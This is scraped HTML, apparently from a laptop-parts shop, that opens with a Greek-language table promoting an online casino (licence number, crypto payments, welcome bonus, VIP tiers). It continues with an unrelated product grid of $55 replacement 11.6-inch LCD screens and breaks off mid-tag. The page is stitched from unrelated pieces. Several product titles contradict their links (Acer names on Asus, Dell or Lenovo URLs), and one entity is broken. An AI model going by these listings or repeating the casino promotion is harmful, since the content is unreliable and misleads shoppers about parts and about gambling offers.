<td>Κουλοχέρηδες: κλασικοί και βίντεο κουλοχέρηδες. Επιτραπέζια παιχνίδια: ρουλέτα, μπλάκτζακ, πόκερ, μπακαρά. Ζωντανό Καζίνο: Ζωντανά παιχνίδια με ντίλερ, όπως ρουλέτα, μπλάκτζακ και εκπομπές παιχνιδιών. Τζάκποτ: παιχνίδια με προοδευτικά τζάκποτ</td>
</tr>
<tr>
<td>Άδεια</td>
<td>Άδεια Κουρασάο (αριθμός άδειας: 1668JAZ).
</td>
</tr>
<tr>
<td>Ημερομηνία έναρξης ιστότοπου</td>
<td>2021.
</td>
</tr>
<tr>
<td>Πάροχοι παιχνιδιών</td>
<td>Περισσότεροι από 130 πάροχοι, συμπεριλαμβανομένων των NetEnt, Microgaming, Evolution Gaming, Pragmatic Play, Relax Gaming, Red Tiger Gaming και άλλων.
</td>
</tr>
<tr>
<td>Τρόποι πληρωμής</td>
<td>Τραπεζικές κάρτες: Visa, Mastercard. Ηλεκτρονικά πορτοφόλια: Skrill, Neteller, eZeeWallet, MiFinity, Jeton &#8211; Προπληρωμένες κάρτες: Paysafecard. Κρυπτονομίσματα: Bitcoin, Ethereum, Litecoin, Ripple.</td>
</tr>
<tr>
<td>Ελάχιστη κατάθεση</td>
<td>20 ευρώ ή ισοδύναμο σε άλλο νόμισμα.
</td>
</tr>
<tr>
<td>Ελάχιστη πληρωμή</td>
<td>20 ευρώ ή ισοδύναμο σε άλλο νόμισμα.
</td>
</tr>
<tr>
<td>Χρόνος επεξεργασίας πληρωμής</td>
<td>Ηλεκτρονικά πορτοφόλια και κρυπτονομίσματα: έως 24 ώρες. Τραπεζικές κάρτες: 1-3 εργάσιμες ημέρες. Τραπεζικές μεταφορές: 1&amp;nda;5 εργάσιμες ημέρες.</td>
</tr>
<tr>
<td>Μπόντους και προσφορές</td>
<td>Μπόνους καλωσορίσματος: έως 450 ευρώ + 250 δωρεάν περιστροφές. Εβδομαδιαία επιστροφή μετρητών: έως 25%. Μπόνους για high rollers. Μπόνους παραπομπής</td>
</tr>
<tr>
<td>Πρόγραμμα αφοσίωσης</td>
<td>Πρόγραμμα VIP 7 επιπέδων με αποκλειστικά μπόνους και προνόμια.
</td>
</tr>
<tr>
<td>Έκδοση για κινητά</td>
<td>Βελτιστοποιημένος ιστότοπος για κινητές συσκευές. Εφαρμογή διαθέσιμη για Android και iOS.
</td>
</tr>
<tr>
<td>Γραφείο βοήθειας</td>
<td>24/7 υποστήριξη μέσω συνομιλίας και email (support@ninecasino.com).
</td>
</tr>
<tr>
<td>Διαθέσιμες γλώσσες</td>
<td>Αγγλικά, Πολωνικά, Γερμανικά, Γαλλικά και άλλα.
</td>
</tr>
<tr>
<td>Νομίσματα λογαριασμού</td>
<td>EUR, USD, CAD, AUD, NOK, PLN και άλλα.
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
			
				<div class="mfn-woo-filters-wrapper shop-filters"><div class="woocommerce-notices-wrapper"></div></div>
				
<div class="products_wrapper mfn-woo-products isotope_wrapper default-woo-loop lm_wrapper">
	<ul class="products columns-3 grid mfn-product-badges-left">

																					<li class="isotope-item align-center product type-product post-5552 status-publish first outofstock product_cat-asus-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-asus-chromebook-c200-c200m-c200ma-30-pin-edp-hd-led-lcd-replacement-screen-matte-non-glare/" aria-label="Acer C740 Chromebook Replacement LCD LED Screen 11.6&quot; 1366X768 Matte New Display" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" fetchpriority="high" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-asus-chromebook-c200-c200m-c200ma-30-pin-edp-hd-led-lcd-replacement-screen-matte-non-glare/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-asus-chromebook-c200-c200m-c200ma-30-pin-edp-hd-led-lcd-replacement-screen-matte-non-glare/" aria-label="Acer C740 Chromebook Replacement LCD LED Screen 11.6&quot; 1366X768 Matte New Display" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-asus-chromebook-c200-c200m-c200ma-30-pin-edp-hd-led-lcd-replacement-screen-matte-non-glare/">Acer C740 Chromebook Replacement LCD LED Screen 11.6&#8243; 1366X768 Matte New Display</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5610 status-publish outofstock product_cat-acer-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-aspire-e3-111-26y2/" aria-label="Acer Chromebook 11 CB3-111 New Replacement LCD Screen for Laptop LED HD Matte" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-aspire-e3-111-26y2/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-aspire-e3-111-26y2/" aria-label="Acer Chromebook 11 CB3-111 New Replacement LCD Screen for Laptop LED HD Matte" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-aspire-e3-111-26y2/">Acer Chromebook 11 CB3-111 New Replacement LCD Screen for Laptop LED HD Matte</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5528 status-publish last outofstock product_cat-11-6 product_cat-hp product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-n116bge-ea2-rev-c1-wxga-hd-1366x768-led-lcd-screen-30pin-matte-replacement-display-revc1/" aria-label="Acer Chromebook 11 Cb3-131 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Replacement LCD Screen Only. Not a Laptop ) (B116XAN04.0" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-n116bge-ea2-rev-c1-wxga-hd-1366x768-led-lcd-screen-30pin-matte-replacement-display-revc1/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-n116bge-ea2-rev-c1-wxga-hd-1366x768-led-lcd-screen-30pin-matte-replacement-display-revc1/" aria-label="Acer Chromebook 11 Cb3-131 Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Replacement LCD Screen Only. Not a Laptop ) (B116XAN04.0" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-n116bge-ea2-rev-c1-wxga-hd-1366x768-led-lcd-screen-30pin-matte-replacement-display-revc1/">Acer Chromebook 11 Cb3-131 Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Replacement LCD Screen Only. Not a Laptop ) (B116XAN04.0</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5589 status-publish first outofstock product_cat-dell-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-dell-inspiron-p24t-p24t001-non-ips/" aria-label="Acer Chromebook C720 New 11.6-Inch WXGA Compatible Replacement Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-2802, C720-28" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-dell-inspiron-p24t-p24t001-non-ips/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-dell-inspiron-p24t-p24t001-non-ips/" aria-label="Acer Chromebook C720 New 11.6-Inch WXGA Compatible Replacement Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-2802, C720-28" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-dell-inspiron-p24t-p24t001-non-ips/">Acer Chromebook C720 New 11.6-Inch WXGA Compatible Replacement Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-2802, C720-28</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5600 status-publish outofstock product_cat-auo-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-au-optronics-b116xtn02-3-b116xtn02-v-3/" aria-label="Acer Chromebook C720 New 11.6-Inch WXGA HD LED LCD Replacement compatible Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-28" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-au-optronics-b116xtn02-3-b116xtn02-v-3/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-au-optronics-b116xtn02-3-b116xtn02-v-3/" aria-label="Acer Chromebook C720 New 11.6-Inch WXGA HD LED LCD Replacement compatible Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-28" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-au-optronics-b116xtn02-3-b116xtn02-v-3/">Acer Chromebook C720 New 11.6-Inch WXGA HD LED LCD Replacement compatible Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-28</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5548 status-publish last outofstock product_cat-lenovo-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-ideapad-5d10k38951-15-6-hd-new-replacement-led-lcd-screen-for-laptop-matte-compatible-with-lenovo-ideapad-100s-11iby-type-80r2-fru/" aria-label="Acer Chromebook C720 New 11.6-Inch WXGA HD LED LCD Replacement Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-2802, C720-28" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-ideapad-5d10k38951-15-6-hd-new-replacement-led-lcd-screen-for-laptop-matte-compatible-with-lenovo-ideapad-100s-11iby-type-80r2-fru/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-ideapad-5d10k38951-15-6-hd-new-replacement-led-lcd-screen-for-laptop-matte-compatible-with-lenovo-ideapad-100s-11iby-type-80r2-fru/" aria-label="Acer Chromebook C720 New 11.6-Inch WXGA HD LED LCD Replacement Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-2802, C720-28" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-ideapad-5d10k38951-15-6-hd-new-replacement-led-lcd-screen-for-laptop-matte-compatible-with-lenovo-ideapad-100s-11iby-type-80r2-fru/">Acer Chromebook C720 New 11.6-Inch WXGA HD LED LCD Replacement Screen 30PIN Matte Fits: C720-2848, C720-2103, C720-2420, C720-2800, C720-2802, C720-28</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5614 status-publish first outofstock product_cat-lenovo-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-lenovo-ideapad-100s-11iby/" aria-label="Au Optronics B116xtn01.0 Side Brackets Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a )" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-lenovo-ideapad-100s-11iby/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-lenovo-ideapad-100s-11iby/" aria-label="Au Optronics B116xtn01.0 Side Brackets Replacement LAPTOP LCD Screen 11.6&quot; WXGA HD LED DIODE (Substitute Only. Not a )" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-lenovo-ideapad-100s-11iby/">Au Optronics B116xtn01.0 Side Brackets Replacement LAPTOP LCD Screen 11.6&#8243; WXGA HD LED DIODE (Substitute Only. Not a )</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5559 status-publish outofstock product_cat-acer-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-c720-replacement-led-lcd-fit-chromebook-c720-2103-c720-2420-c720-2800-c720-2802-c720-2844/" aria-label="AU OPTRONICS B116XTN02.1 LAPTOP LCD SCREEN 11.6&quot; WXGA HD DIODE (SUBSTITUTE REPLACEMENT LCD SCREEN ONLY. NOT A LAPTOP )" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-c720-replacement-led-lcd-fit-chromebook-c720-2103-c720-2420-c720-2800-c720-2802-c720-2844/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"/><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"/><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"/></g></svg></a></div></div><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-c720-replacement-led-lcd-fit-chromebook-c720-2103-c720-2420-c720-2800-c720-2802-c720-2844/" aria-label="AU OPTRONICS B116XTN02.1 LAPTOP LCD SCREEN 11.6&quot; WXGA HD DIODE (SUBSTITUTE REPLACEMENT LCD SCREEN ONLY. NOT A LAPTOP )" tabindex="-1"><span class="product-loading-icon added-cart"></span></a></div></div>
	<div class="desc">

		
		<h4 class="mfn-woo-product-title "><a href="https://fullcominc.com/fullcom-shop/new-11-6-screen-compatible-with-acer-chromebook-c720-replacement-led-lcd-fit-chromebook-c720-2103-c720-2420-c720-2800-c720-2802-c720-2844/">AU OPTRONICS B116XTN02.1 LAPTOP LCD SCREEN 11.6&#8243; WXGA HD DIODE (SUBSTITUTE REPLACEMENT LCD SCREEN ONLY. NOT A LAPTOP )</a></h4>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
<div class="mfn-li-product-row mfn-li-product-row-button hide-button"></div>
	</div>

</li>
																	<li class="isotope-item align-center product type-product post-5575 status-publish last outofstock product_cat-acer-11-6 product_tag-g5m has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" >

	<div class="mfn-li-product-row mfn-li-product-row-image"><div class="image_frame scale-with-grid product-loop-thumb"><div data-offset="0" class="image_wrapper"><a href="https://fullcominc.com/fullcom-shop/new-11-6-hd-screen-compatible-with-acer-chromebook-c720p-c720p-2600-c720p-2625-c720p-2666-c720p-2834-laptop-replacement-led-lcd/" aria-label="AUO IBM-Lenovo N22 80S6 80SF Series 11.6&quot; LED LCD Screen eDP 30PIN MATTE" tabindex="-1"><div class="mask"></div><div data-index="0" class="mfn-product-list-gallery-item mfn-slide-current mfn-slide-first"><img width="500" height="323" src="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://fullcominc.com/wp-content/uploads/G5-1-2-500x323.jpg 500w, https://fullcominc.com/wp-content/uploads/G5-1-2-768x496.jpg 768w, https://fullcominc.com/wp-content/uploads/G5-1-2-226x146.jpg 226w, https://fullcominc.com/wp-content/uploads/G5-1-2-50x32.jpg 50w, https://fullcominc.com/wp-content/uploads/G5-1-2-116x75.jpg 116w, https://fullcominc.com/wp-content/uploads/G5-1-2.jpg 1280w, https://fullcominc.com/wp-content/uploads/G5-1-2-800x517.jpg 800w" sizes="(max-width:767px) 480px, 500px" /></div></a><div class="image_links"><a class="link" tabindex="-1" href="https://fullcominc.com/fullcom-shop/new-11-6-hd-screen-compatible-with-acer-chromebook-c720p-c720p-2600-c720p-2625-c720p-2666-c720p-2834-laptop-replacement-led-lcd/"><svg viewBox="0 0 26 